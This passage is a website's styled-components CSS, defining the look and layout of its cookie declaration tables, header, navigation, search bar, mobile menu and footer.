0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv cCNyCV jRfJTP LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
